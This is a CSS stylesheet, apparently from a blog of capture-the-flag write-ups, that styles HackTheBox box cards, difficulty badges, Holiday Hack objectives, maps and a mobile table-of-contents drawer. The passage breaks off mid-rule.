.toc-indent {
    padding-left: 5px;
}

.navbar-nav > .toc-indent > a::before {
    content: "›";
    margin-right: 8px;
    color: #666;
    display: inline-block;
    transition: transform 0.2s ease;
}

.navbar-nav > .toc-indent.toc-active > a::before {
    transform: rotate(90deg);
}

/**********************
 * prev / next for series
 */
.PageNavigation {
  font-size: 20px;
  display: block;
  width: auto;
  overflow: hidden;
  margin-bottom: 20px;
}

.PageNavigation a {
  display: block;
  width: 50%;
  float: left;
  margin: 1em 0;
}

.PageNavigation .next {
  text-align: right;
  float: right;
}


/**********************
 * Overwrite bootstrap for header nav
 */
.site-nav .page-link-site:not(:last-child) {
    margin-right: 20px;
}
.site-nav .page-link-site {
    color: #e6e6e6;
}

.site-nav {
    line-height: 1;
}

th a {
   color: inherit;
}

.post-content h1, .post-content h2 { color: #DB2C17; }

.post-content h3 { color: #4B9CD3; }

.post-content h4 { color: #FFFF99; }

.wrapper { max-width: calc(1100px - (30px * 2)); }

table.details {
    width: 70%;
}

img.float {
    float: right;
    margin-left: 50px;
    margin-right: 20px;
}

img.float-left {
    float: left;
    margin-left: 20px;
    margin-right: 50px;
}

ul.toc {
    list-style-type: none;
}



/**********************
 * Sticky Nav Bar on Top 
 */
.site-header {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    background: #1d1d1d;
    z-index: 1200;
}

.page-content h2::before {
    content: " ";
    margin-top: -70px;
    height: 70px;
    display: block;
}

.page-content h3::before {
    content: " ";
    margin-top: -70px;
    height: 70px;
    display: block;
}

.img-av {
    width: 64px;
    height: 64px;
    border-radius: 6px;
    display: unset;
    margin: 2px;

}

.img-os {
    width: 32px;
    height: 32px;
    display: unset;
}

.include_image {
    padding-bottom: 15px;
}

.diff-Insane {
    color: #cfd0d1;
    font-weight: bold;
    text-shadow: 2px 2px 4px #FF0000;
}

.diff-Hard {
    color: #f70000;
    font-weight: bold;
}

.diff-Medium {
    color: #f9ab37;
    font-weight: bold;
}

.diff-Easy {
    color: #8DC743;
    font-weight: bold;
}

.diff-Very {
    color: #a900f9;
    font-weight: bold;
}

.obe {
    color: grey;
}

/**************************
 * HTB Card Styling
 */
.htb-card {
    background: linear-gradient(135deg, #1a2332 0%, #141d2b 100%);
    border: 1px solid #2d3748;
    border-radius: 12px;
    margin: 1.5em 0;
    overflow: hidden;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
}

.htb-card-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1em 1.25em;
    background: linear-gradient(90deg, rgba(159, 239, 0, 0.1) 0%, transparent 100%);
    border-bottom: 1px solid #2d3748;
}

.htb-box-info {
    display: flex;
    align-items: center;
    gap: 1em;
}

.htb-box-icon img {
    width: 64px;
    height: 64px;
    border-radius: 8px;
    border: 2px solid #9fef00;
    box-shadow: 0 0 15px rgba(159, 239, 0, 0.3);
    transition: box-shadow 0.3s ease;
    object-fit: contain;
}

.htb-box-icon:hover img {
    box-shadow: 0 0 25px rgba(159, 239, 0, 0.5);
}

.htb-box-title {
    display: flex;
    flex-direction: column;
}

.htb-box-name {
    font-size: 1.75em;
    font-weight: bold;
    color: #9fef00;
    text-decoration: none;
    text-shadow: 0 0 10px rgba(159, 239, 0, 0.3);
    transition: text-shadow 0.3s ease;
}

.htb-box-name:hover {
    text-shadow: 0 0 20px rgba(159, 239, 0, 0.6);
    color: #9fef00;
}

.htb-box-subtitle {
    font-size: 0.85em;
    color: #a4b1cd;
}

.htb-difficulty-badge {
    padding: 0.4em 0.9em;
    border-radius: 20px;
    font-weight: bold;
    font-size: 0.85em;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    color: #ffffff;
}

.htb-difficulty-badge.diff-Easy {
    background: rgba(141, 199, 67, 0.2);
    border: 1px solid #8DC743;
}

.htb-difficulty-badge.diff-Medium {
    background: rgba(249, 171, 55, 0.2);
    border: 1px solid #f9ab37;
}

.htb-difficulty-badge.diff-Hard {
    background: rgba(247, 0, 0, 0.2);
    border: 1px solid #f70000;
}

.htb-difficulty-badge.diff-Insane {
    background: rgba(207, 208, 209, 0.2);
    border: 1px solid #cfd0d1;
}

.htb-card-body {
    padding: 1em 1.25em 0.75em;
}

.htb-meta-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    gap: 0.5em 2em;
    margin-bottom: 1em;
}

@media (max-width: 768px) {
    .htb-meta-grid {
        flex-direction: column;
        gap: 0.25em;
    }

    .htb-meta-item {
        flex-direction: row !important;
        align-items: center !important;
        justify-content: space-between !important;
        width: 100% !important;
        gap: 0.5em !important;
    }

    .htb-meta-label {
        font-size: 0.85em;
        text-transform: capitalize;
    }

    .htb-meta-label::after {
        content: ":";
    }

    .htb-meta-value {
        font-size: 0.95em;
    }

    .htb-card-row {
        flex-direction: column !important;
        align-items: flex-start !important;
        gap: 0.5em !important;
    }

    .htb-card-row > picture,
    .htb-card-row > a {
        margin-left: 0 !important;
        align-self: center !important;
    }

    .htb-blood-info {
        margin-left: 0 !important;
        align-self: center !important;
    }

    .htb-diff-img,
    .htb-radar-img {
        max-width: 100%;
    }

    /* Lab table mobile styles */
    .htb-card-hosts {
        flex-direction: column !important;
        align-items: flex-start !important;
    }

    .htb-hosts-list {
        margin-left: 0 !important;
        width: 100%;
        justify-content: flex-start;
    }

    .htb-card-description {
        flex-direction: column !important;
        align-items: flex-start !important;
    }
}

.htb-meta-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0.15em;
}

.htb-meta-label {
    font-size: 0.85em;
    color: #a4b1cd;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.htb-meta-value {
    color: #ffffff;
    font-size: 1.35em;
}

.htb-meta-value a {
    color: #9fef00;
}

.htb-os {
    display: flex;
    align-items: center;
    gap: 0.5em;
}

.htb-os img {
    width: 28px;
    height: 28px;
}

.htb-os img[src$=".svg"] {
    width: 40px;
    height: 40px;
}

.htb-cards {
    display: flex;
    flex-direction: column;
    gap: 0.5em;
}

.htb-card-row {
    display: flex;
    align-items: center;
    gap: 1em;
    padding: 0.5em 0.75em;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    border-left: 3px solid;
}

.htb-card-green { border-left-color: #9fef00; }
.htb-card-red { border-left-color: #ff4444; }
.htb-card-blue { border-left-color: #00b4d8; }

.htb-card-label {
    font-size: 0.85em;
    color: #a4b1cd;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.htb-card-row > picture {
    margin-left: auto;
}

.htb-card-row > a:first-of-type {
    margin-left: auto;
}

.htb-card-row > br {
    display: none;
}

.htb-diff-img {
    height: 80px;
    width: auto;
}

.htb-radar-img {
    height: 240px;
    width: auto;
}

.htb-blood-chip {
    display: flex;
    align-items: center;
    gap: 0.5em;
    padding: 0.75em 0.75em;
    background: rgba(255, 68, 68, 0.25);
    border-radius: 999px;
    color: #ff6b6b;
}

.htb-blood-chip svg {
    width: 18px;
    height: 18px;
    flex-shrink: 0;
}

.htb-blood-label {
    font-size: 0.8em;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.htb-blood-info {
    display: flex;
    align-items: center;
    gap: 0.75em;
    margin-left: auto;
}

.htb-blood-info > br {
    display: none;
}

.htb-blood-time {
    color: #9fef00;
    font-family: "Courier New", monospace;
    font-size: 0.95em;
}


.htb-scenario-section {
    margin-top: 0.75em;
    padding-top: 0.75em;
    border-top: 1px solid #2d3748;
}

/* HTB Lab table styles */
.htb-card-hosts {
    flex-wrap: wrap;
}

.htb-hosts-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5em;
    margin-left: auto;
}

.htb-host-chip {
    display: inline-flex;
    align-items: center;
    gap: 0.4em;
    padding: 0.3em 0.6em;
    background: rgba(159, 239, 0, 0.15);
    border-radius: 4px;
    font-family: "Courier New", monospace;
    font-size: 0.85em;
    color: #fff;
}

.htb-host-chip img {
    width: 18px;
    height: 18px;
}

.htb-host-name {
    color: #9fef00;
}

.htb-card-description {
    border-left-color: #a4b1cd;
    flex-direction: column;
    align-items: flex-start;
    gap: 0.5em;
}

.htb-description-text {
    color: #e2e8f0;
    line-height: 1.5;
}

/**************************
 * fix scroll on code
 */

div.highlighter-rouge.language-console > div .highlight {
    display: flex;
    border-radius: 3px;
}

div .highlight > pre {
    margin-bottom: 0;
    flex: 1;

}


div#copyright {
    text-align: center;
}

div#copyright img {
    display: unset;
}


/**************************
 * customize scrollbars
 */
/* pre code::-webkit-scrollbar-thumb {
    background-color: #666;
    border-radius: .5em;
    box-shadow: inset 2px 2px 2px hsla(0, 0%, 100%, .25);
} */
::-webkit-scrollbar {
    width: 16px;
    height: 10px;
}
::-webkit-scrollbar-thumb {
    background: #777;
    border-radius: 16px;
}

::-webkit-scrollbar-track {
    background: linear-gradient(90deg,#434343,#434343 1px,#111 0,#111);
}

/**************************
 *  banner
 */
#banner {
  position: absolute;
  top: 10px;
  right: 10px;
  max-width: 400px;
  background-color: rgba(68, 100, 155, 0.7);
  color: #9fef00e0;
  border-radius: 10px;
  padding: 10px;
  z-index: 9999;
}

#banner > p {
  padding-right: 30px;
  margin-bottom: 0px;
}

#close-banner {
  position: absolute;
  top: 5px;
  right: 5px;
  cursor: pointer;
  font-size: 12px;
  color: white;
  background-color: rgba(255, 255, 255, 0.3);
  padding: 2px 6px;
  border-radius: 50%;
  border: none;
  outline: none;
  transition: background-color 0.3s, transform 0.3s;
}

#close-banner:hover {
  background-color: rgba(255, 255, 255, 0.5);
  transform: scale(1.1);
}

#banner p a {
    color: white;
}

.expand-contract {
    height: 32px;
    background-color: black;
    border-radius: 32px;
}


/**************************
 * Timeline for sherlocks
 */
.timeline-vertical {
    border-left: 3px solid #4B9CD3;
    padding-left: 0.75em;
    margin: 1.5em 0 1.5em 1em;
}

.timeline-vertical .event {
    margin-bottom: 0.6em;
    position: relative;
    border: 1px solid #333;
    border-radius: 8px;
    padding: 0.5em 0.75em;
    width: fit-content;
}

/* Arrow marker */
.timeline-vertical .event::before {
    content: '';
    position: absolute;
    left: -0.9em;
    top: 0.45em;
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 6px solid #4B9CD3;
}

.timeline-vertical .event-header {
    margin-bottom: 0.2em;
}

.timeline-vertical .time {
    font-family: "Courier New", monospace;
    font-size: 0.85em;
    color: #888;
    margin-right: 1em;
}

.timeline-vertical .action {
    font-family: "Courier New", monospace;
    color: #fff;
}

.timeline-vertical .action code {
    background: none;
    padding: 0;
    color: inherit;
}

.timeline-vertical .result {
    color: #aaa;
    font-size: 0.85em;
    font-style: italic;
}

.timeline-vertical .date-header {
    font-family: "Courier New", monospace;
    font-size: 0.95em;
    font-weight: bold;
    color: #4B9CD3;
    margin-bottom: 0.5em;
}

/* https://stackoverflow.com/questions/29885284/how-to-set-a-fixed-width-column-with-css-flexbox */
.npcdialog {
    border: 5px solid #cdc594;
    background: #f3ecc6;
    color: black;
    border-radius: 40px;
    padding: 3ch 3ch;
    overflow: hidden;
    margin-bottom: 1em;
}

.npcimage {
    float: left;
    width: 150px;
    margin-right: 2ch;
    margin-bottom: 1ch;
}

.npcimage img {
    max-width: 100%;
    height: auto;
}

.npcimage > h1 {
    font-size: 1em;
    color: black;
    width: 100%;
    text-align: center;
    margin: 0.5em 0 0 0;
}

.npcdialogtext {
}


:not(pre) > code {
    background-color: #505050;
    color: #e9e9e9;
}

p > code {
    padding: 1px 3px;
}


.language-mermaid {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: unset;
}

pre:has(.language-mermaid) {
    background-color: unset;
    border: unset;
    border-radius: unset;
}


iframe {
    display: block;
    margin: 0 auto;
    padding-bottom: 1em;
    max-width: 100%;
}

@font-face {
    font-family: "DSEG14";
    src: 
      url("/assets/fonts/DSEG14Classic-Regular.woff2") format("woff2"),
      url("/assets/fonts/DSEG14Classic-Regular.ttf") format("truetype");
}

.blood-time {
    /*font-family: 'Seven Segment', sans-serif; */
    font-family: 'DSEG14', sans-serif;
    font-size: xx-large;
    display: inline-block;
    vertical-align: middle;
    padding-right: 10px;
    padding-left: 10px;
}

.blood-time-days {
    font-family: 'monospace';
    font-size: x-large;
    display: inline-block;
    vertical-align: middle;
}

.code-collapse {
    overflow: hidden;
}

/* Holiday Hack TOC Styles */
.hhc-toc-heading {
  color: #c41e3a !important;
  font-family: 'Mountains of Christmas', cursive;
  font-size: 2em;
}

.hhc-toc {
  column-count: 3;
  column-gap: 40px;
  margin: 20px 0;
  padding: 24px 28px;
  position: relative;
  border: 3px solid #1a472a;
  border-radius: 8px;
  background:
    radial-gradient(circle at 10% 0%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 25% 0%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 40% 0%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 55% 0%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 70% 0%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 85% 0%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 100% 0%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 10% 100%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 25% 100%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 40% 100%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 55% 100%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 70% 100%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 85% 100%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 100% 100%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 0% 15%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 0% 35%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 0% 55%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 0% 75%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 0% 95%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 100% 15%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 100% 35%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 100% 55%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 100% 75%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 100% 95%, #ff0000 4px, transparent 4px);
}


.hhc-toc-section {
  break-inside: avoid;
  margin-bottom: 20px;
}

.hhc-toc-section:first-child {
  display: contents;
}

.hhc-toc-section:first-child .hhc-toc-act {
  margin-bottom: 16px;
}

.hhc-toc-break {
  break-before: column;
}

@media (max-width: 1200px) {
  .hhc-toc {
    column-count: 2;
  }
  .hhc-toc-break {
    break-before: auto;
  }
}

@media (max-width: 768px) {
  .hhc-toc {
    column-count: 1;
  }
}

.hhc-toc-act {
  display: block;
  font-family: 'Mountains of Christmas', cursive;
  font-size: 1.5em;
  font-weight: 700;
  color: #228b22 !important;
  text-decoration: none;
  border-bottom: 2px solid rgba(34, 139, 34, 0.3);
  padding: 8px 0 6px 0;
  margin-bottom: 8px;
  transition: border-color 0.15s ease;
}

.hhc-toc-act:hover {
  border-bottom-color: rgba(34, 139, 34, 0.6);
}

.hhc-toc-indent {
  display: block;
  color: #d4d4d4 !important;
  text-decoration: none;
  padding: 6px 12px;
  margin-left: 8px;
  border-left: 2px solid transparent;
  border-radius: 0 4px 4px 0;
  transition: background-color 0.15s ease, border-color 0.15s ease;
}

.hhc-toc-indent:hover {
  border-left-color: #b8860b;
  background-color: rgba(184, 134, 11, 0.1);
}

@media (max-width: 768px) {
  .hhc-toc {
    column-count: 1;
  }
}

.blurable-wrapper {
    position: relative;
    overflow: hidden;
}

.blur {
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  -o-filter: blur(3px);
  -ms-filter: blur(3px);
  filter: blur(3px);
}

.click-to-unblur {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 1.5rem;
    font-weight: bold;
    text-shadow: 0 0 5px black;
    cursor: pointer;
    background: rgba(16, 16, 16, 0.5);
    padding: 10px;
    border-radius: 25px;
}

.hidden {
    display: none;
}

/**************************
 * Holiday Hack Objective
 */
.hhc-objective {
  background-color: rgba(24, 68, 148, 0.75);
  background-image: radial-gradient(transparent, black 120%);
  border: 2px solid rgba(255, 255, 255, 0.14);
  border-radius: 8px;
  padding: 1ch 3ch 2ch 2ch;
  margin: 15px auto;
  max-width: 550px;
  color: #e0e0e0;
  position: relative;
  overflow: hidden;
}
.hhc-objective::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(to top right, rgba(255,255,255,0.10) 0%, rgba(255,255,255,0.08) 50%, rgba(255,255,255,0.05) 100%);
  pointer-events: none;
}
.hhc-objective h2 {
  margin: 0 0 8px 0;
  font-size: 1.2em;
  color: #fff;
}
.hhc-objective .status-icon {
  display: inline-block;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  text-align: center;
  line-height: 18px;
  font-size: 12px;
  margin-right: 8px;
  vertical-align: middle;
}
.hhc-objective .status-icon.completed {
  background: #4a4;
  color: #fff;
}
.hhc-difficulty {
  display: block;
  margin-bottom: 10px;
  font-style: italic;
  color: #eee;
}
.hhc-difficulty .snowflake {
  color: #fff;
  font-style: normal;
  font-family: serif;
  font-size: 1.2em;
}
.hhc-difficulty .snowflake:first-of-type {
  margin-left: 0.5em;
}
.snowflake.filled {
  color: #c44;
}
.hhc-scenario {
  color: #eee;
  font-size: 0.95em;
}
.hhc-objective-link,
.hhc-objective-link:hover {
  text-decoration: none;
  color: inherit;
  display: block;
}
.hhc-objective-link:hover .hhc-objective {
  border-color: rgba(255, 255, 255, 0.4);
}

/**************************
 * Email Client Style
 */
.email {
  background: #1a1a2e;
  border-radius: 8px;
  margin: 20px 0;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.5);
  overflow: hidden;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}

.email-header {
  background: linear-gradient(135deg, #16213e 0%, #1a1a2e 100%);
  padding: 12px 16px;
  border-bottom: 1px solid #2d3748;
}

.email-controls {
  display: flex;
  gap: 8px;
  margin-bottom: 12px;
}

.email-controls span {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  display: inline-block;
}

.email-controls .close { background: #ff5f56; }
.email-controls .minimize { background: #ffbd2e; }
.email-controls .maximize { background: #27ca40; }

.email-meta {
  font-size: 0.85em;
  color: #a0aec0;
}

.email-meta-row {
  display: flex;
  padding: 4px 0;
  border-bottom: 1px solid #2d3748;
}

.email-meta-row:last-child {
  border-bottom: none;
}

.email-meta-label {
  color: #718096;
  width: 70px;
  flex-shrink: 0;
  font-weight: 500;
}

.email-meta-value {
  color: #e2e8f0;
}

.email-body {
  padding: 20px;
  color: #e2e8f0;
  line-height: 1.6;
  background: #0f0f1a;
}

.email-body p {
  margin: 0 0 1em 0;
}

.email-body p:last-child {
  margin-bottom: 0;
}

/**************************
 * Holiday Hack Story
 */
.hhc-story {
  background: linear-gradient(135deg, #1a1a1a 0%, #0a0a0a 100%);
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 8px;
  padding: 1.5em 2em;
  margin: 20px auto;
  text-align: center;
  font-family: 'Inconsolata', monospace;
}

.hhc-story h2 {
  color: rgb(255, 255, 0);
  font-family: 'Inconsolata', monospace;
  font-size: 1.8em;
  margin: 0 0 0.8em 0;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.hhc-story-text {
  color: rgb(255, 255, 255);
  font-size: 0.95em;
  line-height: 1.6;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}

/**************************
 * Holiday Hack Item
 */
.hhc-item {
  background-color: rgba(129, 78, 11, 0.75);
  background-image: radial-gradient(transparent, rgb(0, 0, 0) 120%);
  border: 2px solid #6a5a40;
  border-radius: 8px;
  padding: 12px 16px;
  margin: 15px auto;
  max-width: 550px;
  position: relative;
  font-family: 'Inconsolata', monospace;
  overflow: hidden;
}
.hhc-item::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.14);
  border-radius: 6px;
  pointer-events: none;
}
.hhc-item-image {
  width: 70px;
  border-radius: 6px;
  float: left;
  margin-right: 12px;
  margin-bottom: 4px;
}
.hhc-item h3 {
  margin: 0 0 6px 0;
  font-size: 1.1em;
  color: #ffffff;
  font-weight: 700;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}
.hhc-item-text {
  color: #e0e0e0;
  font-size: 0.9em;
  line-height: 1.4;
}
.hhc-item-text p {
  margin: 0;
}
.hhc-item-text a {
  color: #6ca0dc;
  text-decoration: underline;
}
.hhc-item-text a:hover {
  color: #8dc0fc;
}

/**************************
 * Holiday Hack Achievement
 */
.hhc-achievement {
  background-color: rgba(101, 103, 12, 0.75);
  background-image: radial-gradient(transparent, rgb(0, 0, 0) 120%);
  border: 2px solid #5a5c10;
  border-radius: 8px;
  padding: 12px 16px;
  margin: 15px auto;
  max-width: 550px;
  position: relative;
  font-family: 'Inconsolata', monospace;
  overflow: hidden;
}
.hhc-achievement::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.14);
  border-radius: 6px;
  pointer-events: none;
}
.hhc-achievement h3 {
  margin: 0 0 6px 0;
  font-size: 1.1em;
  color: #ffffff;
  font-weight: 700;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}
.hhc-achievement-text {
  color: #e0e0e0;
  font-size: 0.9em;
  line-height: 1.4;
}
.hhc-achievement-text p {
  margin: 0;
}
.hhc-achievement-text a {
  color: #6ca0dc;
  text-decoration: underline;
}
.hhc-achievement-text a:hover {
  color: #8dc0fc;
}

/**************************
 * Holiday Hack Map Labels (reusable for all years)
 */
.hhc-map {
  position: relative;
  display: inline-block;
  width: 100%;
}

.hhc-map img {
  width: 100%;
  height: auto;
  display: block;
}

.hhc-map-label {
  position: absolute;
  background: rgba(0, 0, 0, 0.75);
  color: #fff;
  padding: 3px 8px;
  border-radius: 4px;
  font-size: 0.75em;
  font-weight: 500;
  white-space: nowrap;
  pointer-events: none;
  border: 1px solid rgba(255, 255, 255, 0.3);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
  transform: translateX(-50%);
  text-align: center;
}

.hhc-map-label.npc {
  color: #4ade80;
  border-color: rgba(74, 222, 128, 0.4);
}

.hhc-map-label.terminal {
  color: #fb923c;
  border-color: rgba(251, 146, 60, 0.4);
}

.hhc-map-label.item {
  color: #60a5fa;
  border-color: rgba(96, 165, 250, 0.4);
}

a.hhc-map-label {
  pointer-events: auto;
  text-decoration: none;
  color: #fff;
}

a.hhc-map-label:hover {
  background: rgba(0, 0, 0, 0.9);
}

a.hhc-map-label.terminal:hover {
  border-color: rgba(251, 146, 60, 0.7);
}

/* Expandable labels for buildings with interior content */
.hhc-map-label.has-tooltip {
  pointer-events: auto;
  cursor: pointer;
}

.hhc-map-tooltip {
  display: none;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-top: 6px;
  padding-top: 6px;
}

.hhc-map-label.has-tooltip:hover {
  z-index: 1000;
}

.hhc-map-label.has-tooltip:hover .hhc-map-tooltip {
  display: block;
}

.hhc-map-tooltip-item {
  display: block;
  padding: 2px 0;
  font-size: 0.9em;
}

.hhc-map-tooltip-item.npc {
  color: #4ade80;
}

.hhc-map-tooltip-item.terminal {
  color: #fb923c;
  text-decoration: none;
}

.hhc-map-tooltip-item.terminal:hover {
  text-decoration: underline;
}

/* Mobile: collapse labels to dots, expand on tap */
@media (max-width: 768px) {
  .hhc-map-label {
    width: 12px;
    height: 12px;
    min-width: 12px;
    min-height: 12px;
    padding: 0;
    font-size: 0;
    border-radius: 50%;
    overflow: hidden;
    pointer-events: auto;
    transition: all 0.2s ease;
    background: #fff;
  }

  /* Color the collapsed dots */
  .hhc-map-label.npc {
    background: #4ade80;
  }

  .hhc-map-label.terminal {
    background: #fb923c;
  }

  .hhc-map-label.item {
    background: #60a5fa;
  }

  .hhc-map-label.expanded {
    width: auto;
    height: auto;
    padding: 3px 8px;
    font-size: 0.7em;
    border-radius: 4px;
    z-index: 1000;
    background: rgba(0, 0, 0, 0.9);
  }

  /* Show tooltips when expanded on mobile */
  .hhc-map-label.has-tooltip:hover .hhc-map-tooltip {
    display: none;
  }

  .hhc-map-label.has-tooltip.expanded .hhc-map-tooltip {
    display: block;
  }
}

/**********************
 * Mobile TOC Drawer
 */

/* Hide all mobile drawer elements by default (desktop) */
.toc-toggle,
.toc-drawer,
.toc-overlay {
  display: none;
}

@media (max-width: 767px) {
  /* Toggle button */
  .toc-toggle {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    position: fixed;
    left: 12px;
    top: 70px;
    z-index: 1001;
    padding: 8px 12px;
    background: rgba(20, 20, 40, 0.7);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    border: 1px solid rgba(75, 156, 211, 0.4);
    border-radius: 20px;
    color: rgba(75, 156, 211, 0.9);
    cursor: pointer;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
    transition: all 0.2s ease;
  }

  .toc-toggle:hover,
  .toc-toggle:active {
    background: rgba(30, 40, 60, 0.85);
    border-color: rgba(75, 156, 211, 0.7);
    color: #4B9CD3;
  }

  .toc-toggle::before {
    content: "☰";
    font-size: 14px;
  }

  /* Hide toggle when drawer is open */
  body.toc-open .toc-toggle {
    display: none;
  }

  /* TOC drawer container */
  .toc-drawer {
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    width: 300px;
    max-width: 85vw;
    background: linear-gradient(180deg, #141428 0%, #1a1a2e 100%);
    z-index: 1002;
    transform: translateX(-100%);
    transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    overflow-y: auto;
    box-shadow: 4px 0 20px rgba(0,0,0,0.5);
  }

  body.toc-open .toc-drawer {
    transform: translateX(0);
  }

  /* Drawer header */
  .toc-drawer > p:first-of-type {
    margin: 0;
    padding: 20px 20px 15px;
    font-size: 14px;
    font-weight: 600;
    color: #4B9CD3;
    border-bottom: 1px solid rgba(75, 156, 211, 0.2);
    background: rgba(75, 156, 211, 0.05);
  }

  .toc-drawer > p:first-of-type a {
    color: #4B9CD3 !important;
    text-decoration: none !important;
  }

  /* TOC navigation styling in drawer */
  .toc-drawer nav[data-toggle="toc"] {
    padding: 15px 0;
  }

  .toc-drawer nav[data-toggle="toc"] .nav {
    list-style: none;
    margin: 0;
    padding: 0;
  }

  .toc-drawer nav[data-toggle="toc"] .nav > li {
    margin: 0;
  }

  .toc-drawer nav[data-toggle="toc"] .nav > li > a {
    display: block;
    padding: 12px 20px;
    font-size: 14px;
    font-weight: 500;
    color: #c0c0c0;
    text-decoration: none;
    border-left: 3px solid transparent;
    transition: all 0.15s ease;
  }

  .toc-drawer nav[data-toggle="toc"] .nav > li > a:hover,
  .toc-drawer nav[data-toggle="toc"] .nav > li > a:active {
    color: #fff;
    background: rgba(75, 156, 211, 0.1);
    border-left-color: #4B9CD3;
  }

  .toc-drawer nav[data-toggle="toc"] .nav-link.active {
    color: #4B9CD3 !important;
    background: rgba(75, 156, 211, 0.15);
    border-left-color: #4B9CD3;
    font-weight: 600;
  }

  /* Show all nested items in mobile drawer */
  .toc-drawer nav[data-toggle="toc"] .nav-link + ul {
    display: block !important;
    padding-left: 0;
    padding-bottom: 5px;
  }

  /* Nested items styling */
  .toc-drawer nav[data-toggle="toc"] .nav .nav > li > a {
    padding: 8px 20px 8px 35px;
    font-size: 13px;
    color: #888;
    border-left: 3px solid transparent;
  }

  .toc-drawer nav[data-toggle="toc"] .nav .nav > li > a:hover,
  .toc-drawer nav[data-toggle="toc"] .nav .nav > li > a:active {
    color: #ccc;
    background: rgba(75, 156, 211, 0.05);
    border-left-color: rgba(75, 156, 211, 0.5);
  }

  .toc-drawer nav[data-toggle="toc"] .nav .nav > li > .active {
    color: #4B9CD3 !important;
    border-left-color: #4B9CD3;
  }

  /* Series navigation in drawer */
  .toc-drawer > ul.navbar-nav {
    list-style: none;
    margin: 0;
    padding: 10px 0;
  }

  .toc-drawer > ul.navbar-nav > li {
    margin: 0;
  }

  .toc-drawer > ul.navbar-nav > li > a {
    display: block;
    padding: 10px 20px;
    font-size: 14px;
    color: #c0c0c0;
    text-decoration: none;
    border-left: 3px solid transparent;
    transition: all 0.15s ease;
  }

  .toc-drawer > ul.navbar-nav > li > a:hover,
  .toc-drawer > ul.navbar-nav > li > a:active {
    color: #fff;
    background: rgba(75, 156, 211, 0.1);
    border-left-color: #4B9CD3;
  }

  .toc-drawer > ul.navbar-nav > li.toc-indent > a {
    padding-left: 35px;
    font-size: 13px;
    color: #999;
  }

  .toc-drawer > ul.navbar-nav > li.toc-active > a {
    color: #4B9CD3;
    border-left-color: #4B9CD3;
    font-weight: 600;
  }

  /* Page TOC nested under series nav item */
  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] {
    margin-left: 20px;
    padding: 10px 0;
    border-left: 2px solid rgba(75, 156, 211, 0.3);
    background: rgba(75, 156, 211, 0.05);
    border-radius: 0 8px 8px 0;
  }

  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] .nav > li > a {
    padding: 8px 15px;
    font-size: 13px;
    color: #aaa;
    border-left: none;
  }

  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] .nav > li > a:hover {
    color: #fff;
    background: rgba(75, 156, 211, 0.1);
  }

  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] .nav-link.active {
    color: #4B9CD3 !important;
    font-weight: 600;
